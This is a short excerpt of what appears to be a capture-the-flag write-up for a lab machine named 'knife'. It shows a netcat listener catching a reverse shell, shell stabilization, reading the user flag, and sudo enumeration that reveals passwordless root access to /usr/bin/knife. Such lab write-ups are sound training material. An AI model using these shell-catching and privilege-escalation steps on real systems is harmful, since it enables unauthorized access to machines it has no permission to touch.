 (root💀kali)-[/home/kali]
# stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
reset
reset: unknown terminal type unknown
Terminal type? screen
james@knife:/$ ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
james@knife:/$ cd home/james/
james@knife:~$ ls
user.txt
james@knife:~$ cat user.txt
492
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife